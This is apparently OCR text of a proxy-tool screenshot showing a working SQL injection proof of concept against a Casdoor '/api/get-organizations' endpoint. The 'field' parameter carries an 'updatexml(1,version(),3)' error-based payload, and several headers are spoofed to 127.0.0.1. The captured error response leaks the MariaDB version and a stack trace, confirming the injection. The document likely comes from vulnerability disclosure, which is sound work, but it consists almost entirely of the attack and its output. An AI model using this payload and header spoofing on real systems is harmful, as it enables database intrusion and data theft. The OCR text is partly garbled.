 Request TEXT HEX 热加载标签 URL 历史
1 GET /api/get-organizations?p=123&pageSize=123&value=cfx&sortField=&
sortOrder=&field=updatexml(1,version(),3) HTTP/1.1
2 Host:
3 Accept: text/plain, */*; q=0.01
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cache-Control: no-cache
7 Cookie: casdoor_session_id=0e68791fdecffe695832767fb36268bd
8 Pragma: no-cache
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54 Safari/
537.36
10 X-Forwarded-For: 127.0.0.1
11 X-Requested-With: XMLHttpRequest
12 x-originating-ip: 127.0.0.1
13 x-remote-addr: 127.0.0.1
14 x-remote-ip: 127.0.0.1
15
16
Response TEXT HEX 74ms 详情
21 #header h2{ }
22 #footer {border-top:solid 1px #aaa; padding: 5px 10px;
font-size: 12px; color:green;}
23 #content {padding: 5px;}
24 #content .stack b{ font-size: 13px; color: red;}
25 #content .stack pre{padding-left: 10px;}
26 table {}
27 td.t {text-align: right; padding-right: 5px; color: #888;}
28 </style>
29 <script type="text/javascript">
30 </script>
31 </head>
32 <body>
33 <div id="header">
34 <h2>casdoor:Error 1105: XPATH syntax error: &#39;.
12-MariaDB-0&#43;deb11u1&#39;</h2>
35 </div>
36 <div id="content">
37 <table>
38 <tr>
39 <td class="t">Request Method: </td><td>GET</td>
40 </tr>
41 <tr>
42 <td class="t">Request URL: </td><td>/api/
get-organizations?p=123&amp;pageSize=123&amp;value=cfx&amp;sortField=&
amp;sortOrder=&amp;field=updatexml(1,version(),3)</td>
43 </tr>
44 <tr>
45 <td class="t">RemoteAddr: </td><td>127.0.0.1</td>
46 </tr>
47 </table>
48 <div class="stack">
49 <b>Stack</b>
50 <pre>/usr/local/go/src/runtime/panic.go:1038